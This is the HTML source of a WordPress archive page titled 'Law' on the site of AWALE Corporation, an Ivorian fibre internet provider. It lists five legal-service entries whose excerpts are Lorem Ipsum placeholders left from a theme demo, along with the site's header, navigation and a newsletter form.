!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5665-css' href='https://www.awalecorp.ci/medias/elementor/css/post-5665.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.awalecorp.ci/core/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7954-css' href='https://www.awalecorp.ci/medias/elementor/css/post-7954.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/inter.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.awalecorp.ci/medias/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
</head>

<body class="archive tax-service-category term-law term-28 wp-theme-consultio wp-child-theme-consultio-child hfeed redux-page  site-h16 body-default-font heading-default-font header-sticky  btn-type-gradient  fixed-footer  mobile-header-light elementor-default elementor-kit-7954">
        <div id="page" class="site">
                <div id="ct-loadding" class="ct-loader style5">
                                <div class="ct-spinner5">
                      <div class="bounce1"></div>
                      <div class="bounce2"></div>
                      <div class="bounce3"></div>
                    </div>
                            </div>
    <header id="ct-masthead">
    <div id="ct-header-wrap" class="ct-header-layout16 fixed-height scroll-to-bottom is-sticky">
                    <div id="ct-header-top" class="ct-header-top7">
                <div class="container">
                    <div class="row">
                        <div class="ct-header-top-left">
                            <div class="ct-header-branding">
                                <div class="ct-header-branding-inner">
                                    <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                                </div>
                            </div>
                        </div>
                                                    <div class="ct-header-holder">
                                                                    <div class="ct-header-info-item ct-header-call">
                                        <div class="h-item-icon">
                                            <i class="flaticon-telephone"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Contact: </label>
                                            <span>+(225) 27 22 41 78 82</span>
                                        </div>
                                                                                    <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-email">
                                        <div class="h-item-icon">
                                            <i class="flaticonv3-envelope"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Ecrivez-nous:</label>
                                            <span>contact@awalecorp.ci</span>
                                        </div>
                                                                                    <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                            </div>
                                                                                                    <div class="ct-header-info-item ct-header-address">
                                        <div class="h-item-icon">
                                            <i class="flaticon-map"></i>
                                        </div>
                                        <div class="h-item-meta">
                                            <label>Cocody - Abidjan</label>
                                            <span>225 Rue J97 2 Plateaux vallons 1</span>
                                        </div>
                                                                                    <a class="h-item-link" href="#"></a>
                                                                            </div>
                                                            </div>
                                            </div>
                </div>
            </div>
                <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <div class="ct-header-branding-inner">
                            <a class="logo-dark" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-light" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a><a class="logo-mobile" href="https://www.awalecorp.ci/" title="AWALE" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt="AWALE"/></a>                        </div>
                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="" title="" rel="home"><img src="https://www.awalecorp.ci/medias/2022/02/logo-awale.jpg" alt=""/></a>
                                    </div>
                                                                <ul id="menu-mymenu" class="ct-main-menu sub-hover children-plus clearfix"><li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7979"><a href="https://www.awalecorp.ci/"><span>Accueil</span></a></li>
<li id="menu-item-9102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9102"><a href="#"><span>Notre entreprise</span></a>
<ul class="sub-menu">
	<li id="menu-item-8192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192"><a href="https://www.awalecorp.ci/notre-histoire/"><span>Notre histoire</span></a></li>
	<li id="menu-item-9124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9124"><a href="https://www.awalecorp.ci/nos-valeurs/"><span>Nos valeurs</span></a></li>
	<li id="menu-item-9145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9145"><a href="https://www.awalecorp.ci/notre-equipe/"><span>Notre équipe</span></a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://www.awalecorp.ci/nos-engagements-de-durabilite/"><span>Nos engagements de durabilité</span></a></li>
</ul>
</li>
<li id="menu-item-7982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7982"><a href="#"><span>Nos services</span></a>
<ul class="sub-menu">
	<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8393"><a href="https://www.awalecorp.ci/fibre-a-domicile/"><span>La fibre à domicile</span></a></li>
	<li id="menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8463"><a href="https://www.awalecorp.ci/fibre-au-breau/"><span>La fibre au bureau</span></a></li>
	<li id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://www.awalecorp.ci/interconnexion-de-sites/"><span>L&#8217;Interconnexion de sites</span></a></li>
	<li id="menu-item-8513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513"><a href="https://www.awalecorp.ci/backbone-et-metro/"><span>Les Backbone et Metro</span></a></li>
	<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675"><a href="https://www.awalecorp.ci/grille-tarifaire-2/"><span>Grille tarifaire</span></a></li>
</ul>
</li>
<li id="menu-item-8339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8339"><a href="https://www.awalecorp.ci/notre-couverture/"><span>Notre réseau</span></a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><a href="#"><span>Nos références</span></a>
<ul class="sub-menu">
	<li id="menu-item-8942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942"><a href="https://www.awalecorp.ci/references-clients/"><span>Nos références clients</span></a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://www.awalecorp.ci/nos-references-techniques/"><span>Nos références techniques</span></a></li>
</ul>
</li>
<li id="menu-item-9221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9221"><a href="https://www.awalecorp.ci/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-10273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10273"><a href="https://www.awalecorp.ci/contacts/"><span>Contact</span></a></li>
</ul>                                <div class="ct-header-holder ct-header-holder-mobile">
                                                                            <div class="ct-header-info-item ct-header-call">
                                            <div class="h-item-icon">
                                                <i class="flaticon-telephone"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Contact: </label>
                                                <span>+(225) 27 22 41 78 82</span>
                                            </div>
                                                                                            <a class="h-item-link" href="tel:+2252722417882"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-email">
                                            <div class="h-item-icon">
                                                <i class="flaticonv3-envelope"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Ecrivez-nous:</label>
                                                <span>contact@awalecorp.ci</span>
                                            </div>
                                                                                            <a class="h-item-link" href="mailto:contact@awalecorp.ci"></a>
                                                                                    </div>
                                                                                                                <div class="ct-header-info-item ct-header-address">
                                            <div class="h-item-icon">
                                                <i class="flaticon-map"></i>
                                            </div>
                                            <div class="h-item-meta">
                                                <label>Cocody - Abidjan</label>
                                                <span>225 Rue J97 2 Plateaux vallons 1</span>
                                            </div>
                                                                                            <a class="h-item-link" href="#"></a>
                                                                                    </div>
                                                                    </div>
                                                                    <div class="ct-header-button-mobile">
                                        <a class="btn" href="https://www.awalecorp.ci/faq/" target="_self">
                                            Foire aux questions                                            <i class="flaticonv3-next"></i>   
                                        </a>
                                    </div>
                                                            </div>
                        </nav>
                    </div>
                                            <div class="ct-header-meta">
                                                                                        <div class="header-right-item ct-header-button">
                                    <a class="btn btn-default btn-effect" href="https://www.awalecorp.ci/faq/" target="_self">
                                        Foire aux questions                                        <i class="flaticonv4-next"></i>        
                                    </a>
                                </div>
                                                    </div>
                                    </div>
                <div class="line-bottom"></div>
            </div>
            <div id="ct-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" class="page-title bg-image ">
        <div class="container">
            <div class="page-title-inner">
                
                <div class="page-title-holder">
                                        <h1 class="page-title">Law</h1>                </div>

                            </div>
        </div>
    </div>
        <div id="content" class="site-content">
        	<div class="content-inner">

<div class="container content-container">

    <div class="row content-row">
        <div id="primary" class="col-12">
            <main id="main" class="site-main">
                <article id="post-1953" class="single-hentry archive post-1953 service type-service status-publish has-post-thumbnail hentry service-category-law">
    
    <div class="entry-featured">            <a href="https://www.awalecorp.ci/service/counsel-services/" style="background-image: url(https://www.awalecorp.ci/medias/2019/12/theme-20.jpg);"><img fetchpriority="high" width="900" height="600" src="https://www.awalecorp.ci/medias/2019/12/theme-20.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.awalecorp.ci/medias/2019/12/theme-20.jpg 900w, https://www.awalecorp.ci/medias/2019/12/theme-20-600x400.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                            <div class="entry-date">
                    <span>05</span>
                    <span>Déc 19</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://www.awalecorp.ci/service/counsel-services/">
                                        Counsel Services                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://www.awalecorp.ci/writer/awaleus/" title="Articles par awaleus" rel="author">awaleus</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://www.awalecorp.ci/service/counsel-services/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://www.awalecorp.ci/service/counsel-services/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-1951" class="single-hentry archive post-1951 service type-service status-publish has-post-thumbnail hentry service-category-law">
    
    <div class="entry-featured">            <a href="https://www.awalecorp.ci/service/securitization-law/" style="background-image: url(https://www.awalecorp.ci/medias/2019/12/theme-22.jpg);"><img width="680" height="450" src="https://www.awalecorp.ci/medias/2019/12/theme-22.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.awalecorp.ci/medias/2019/12/theme-22.jpg 680w, https://www.awalecorp.ci/medias/2019/12/theme-22-600x397.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" /></a>
                            <div class="entry-date">
                    <span>05</span>
                    <span>Déc 19</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://www.awalecorp.ci/service/securitization-law/">
                                        Securitization Law                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://www.awalecorp.ci/writer/awaleus/" title="Articles par awaleus" rel="author">awaleus</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://www.awalecorp.ci/service/securitization-law/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://www.awalecorp.ci/service/securitization-law/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-1949" class="single-hentry archive post-1949 service type-service status-publish has-post-thumbnail hentry service-category-law">
    
    <div class="entry-featured">            <a href="https://www.awalecorp.ci/service/commertial-law/" style="background-image: url(https://www.awalecorp.ci/medias/2019/12/theme-21.jpg);"><img width="800" height="600" src="https://www.awalecorp.ci/medias/2019/12/theme-21.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.awalecorp.ci/medias/2019/12/theme-21.jpg 800w, https://www.awalecorp.ci/medias/2019/12/theme-21-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                            <div class="entry-date">
                    <span>05</span>
                    <span>Déc 19</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://www.awalecorp.ci/service/commertial-law/">
                                        Commertial Law                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://www.awalecorp.ci/writer/awaleus/" title="Articles par awaleus" rel="author">awaleus</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://www.awalecorp.ci/service/commertial-law/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://www.awalecorp.ci/service/commertial-law/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-1947" class="single-hentry archive post-1947 service type-service status-publish has-post-thumbnail hentry service-category-law">
    
    <div class="entry-featured">            <a href="https://www.awalecorp.ci/service/succession-planning/" style="background-image: url(https://www.awalecorp.ci/medias/2019/12/theme-18.jpg);"><img width="1600" height="1000" src="https://www.awalecorp.ci/medias/2019/12/theme-18.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.awalecorp.ci/medias/2019/12/theme-18.jpg 1600w, https://www.awalecorp.ci/medias/2019/12/theme-18-600x375.jpg 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>
                            <div class="entry-date">
                    <span>05</span>
                    <span>Déc 19</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://www.awalecorp.ci/service/succession-planning/">
                                        Succession Planning                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://www.awalecorp.ci/writer/awaleus/" title="Articles par awaleus" rel="author">awaleus</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://www.awalecorp.ci/service/succession-planning/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://www.awalecorp.ci/service/succession-planning/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post --><article id="post-2629" class="single-hentry archive post-2629 service type-service status-publish has-post-thumbnail hentry service-category-law">
    
    <div class="entry-featured">            <a href="https://www.awalecorp.ci/service/legal-analytics/" style="background-image: url(https://www.awalecorp.ci/medias/2019/12/theme-16.jpg);"><img width="1200" height="800" src="https://www.awalecorp.ci/medias/2019/12/theme-16.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.awalecorp.ci/medias/2019/12/theme-16.jpg 1200w, https://www.awalecorp.ci/medias/2019/12/theme-16-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
                            <div class="entry-date">
                    <span>04</span>
                    <span>Déc 19</span>
                </div>
                    </div>    <div class="entry-body">
        <div class="entry-holder">
            <h2 class="entry-title">
                <a href="https://www.awalecorp.ci/service/legal-analytics/">
                                        Legal Analytics                </a>
            </h2>
                        <ul class="entry-meta">
                                                    <li class="item-author">
                        <i class="fac fac-user"></i><a href="https://www.awalecorp.ci/writer/awaleus/" title="Articles par awaleus" rel="author">awaleus</a>                    </li>
                                                                    <li class="item-comment"><i class="fac fac-comments"></i><a href="https://www.awalecorp.ci/service/legal-analytics/">No Comments</a></li>
                            </ul>
                    <div class="entry-excerpt">
                We give the best Services There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn&#8217;t anything [&hellip;]            </div>
            <div class="entry-readmore">
                <a href="https://www.awalecorp.ci/service/legal-analytics/" class="btn-text text-gradient">
                    <i class="fac fac-angle-right"></i>
                    <span>Read More</span>
                </a>
            </div>
        </div>
    </div>
</article><!-- #post -->    <nav class="navigation posts-pagination ">
        <div class="posts-page-links">
            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.awalecorp.ci/service-category/law/page/2/">2</a>
<a class="next page-numbers" href="https://www.awalecorp.ci/service-category/law/page/2/"><i class="far fac-angle-right"></i></a>        </div>
    </nav>
                </main><!-- #main -->
        </div><!-- #primary -->

    </div>
</div>

	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="5665" class="elementor elementor-5665" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-7c5ff25b elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="7c5ff25b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9afd5c4" data-id="9afd5c4" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-1ed169ab elementor-widget elementor-widget-ct_logo" data-id="1ed169ab" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
					    <div class="ct-logo ">
                    <img width="668" height="229" src="https://www.awalecorp.ci/medias/2021/10/logo-awale.png" class="attachment-full" alt="" />            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d2db388 elementor-widget elementor-widget-ct_icon" data-id="6d2db388" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
					    <div class="ct-icon1 style3">
                                    <a href="https://www.linkedin.com/company/awale-corporation/" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-linkedin"></i>                                    </a>
                                                <a href="https://www.youtube.com/channel/UCMqKvpY_FoTpGYCDUFoHvQw" target="_blank">
                    <i aria-hidden="true" class="material zmdi zmdi-youtube-play"></i>                                    </a>
                        </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1099304c" data-id="1099304c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-7518044 elementor-widget elementor-widget-ct_text_editor" data-id="7518044" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-7518044" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>225 Rue J97 2 Plateaux vallons 1<br />Cocody Abidjan Côte d’Ivoire</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-373ddcc2 elementor-widget elementor-widget-ct_link" data-id="373ddcc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/notre-histoire/">
                            Notre entreprise                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/fibre-a-domicile/">
                            Nos services                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/notre-couverture/">
                            Notre réseau                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4599c49b" data-id="4599c49b" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-221c9019 elementor-widget elementor-widget-ct_text_editor" data-id="221c9019" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-221c9019" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p><strong>Tél :</strong> +(225) 27 22 41 78 82<br /><strong>Email:</strong> contact@awalecorp.ci</p>		
	</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-60045b8 elementor-widget elementor-widget-ct_link" data-id="60045b8" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.awalecorp.ci/references-clients/">
                            Nos références                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/actualites/">
                            Actualités                        </a>
                    </li>
                                <li>
                        <a href="https://www.awalecorp.ci/contacts/">
                            Contacts                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79f12024" data-id="79f12024" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-bff60c2 elementor-widget__width-initial elementor-widget elementor-widget-ct_mailchimp_form" data-id="bff60c2" data-element_type="widget" data-widget_type="ct_mailchimp_form.default">
				<div class="elementor-widget-container">
					    <div id="ct_mailchimp_form-bff60c2" class="ct-mailchimp ct-mailchimp1 style2">
    	
		
	    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10664" method="post" data-id="10664" data-name="Newsletter" ><div class="mc4wp-form-fields"><style>
.form-row {
  display: flex;
  align-items: center;
  gap: 12px; /* espace entre le champ et le bouton */
  max-width: 500px;
}

.form-row label {
  flex-grow: 1;
  margin: 0;
}

input[type="email"] {
  width: 100%;
  padding: 10px;
  font-size: 1rem;
  border: 1px solid #ccc;
  border-radius: 5px;
}

input[type="submit"] {
  padding: 10px 20px;
  font-size: 1rem;
  background-color: #007BFF;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  white-space: nowrap;
  transition: background-color 0.3s ease;
}

input[type="submit"]:hover {
  background-color: #0056b3;
}
</style>


  <div class="form-row">
    <label for="email">-   E-mail:
      <input type="email" id="email" name="EMAIL" placeholder="Votre adresse e-mail" required>
    </label>
    <input type="submit" value="Abonnez-vous">
  </div>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768642319" /><input type="hidden" name="_mc4wp_form_id" value="10664" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a33f844 elementor-widget elementor-widget-ct_link" data-id="a33f844" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style2 ">
        <div class="ct-link-items">
                                <li>
                        <a href="/reporting">
                            Signalez une activité illicite                        </a>
                    </li>
                                <li>
                        <a href="/cgv">
                            Conditions Générales de ventes                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-a41c9be elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="a41c9be" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d95541c" data-id="d95541c" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-4133886 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-row-max-none" data-id="4133886" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-83c1995" data-id="83c1995" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-6d16272f elementor-widget elementor-widget-ct_text_editor" data-id="6d16272f" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
					<div id="ct_text_editor-6d16272f" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ct-year">2022</span> AWALE Corporation. Tous droits réservés.</p>		
	</div>
</div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10effe0" data-id="10effe0" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                    
        		<div class="elementor-element elementor-element-e2a9bfc elementor-widget elementor-widget-ct_link" data-id="e2a9bfc" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
					    <div class="ct-link1 style1 ">
        <div class="ct-link-items">
                                <li>
                        <a href="https://www.agenceroad.com" target="_blank">
                            Développé par Agence Road                        </a>
                    </li>
                    </div>
    </div>
				</div>
				</div>
		            </div>
        </div>
                    </div>
        </section>
                    </div>
        </div>
                    </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
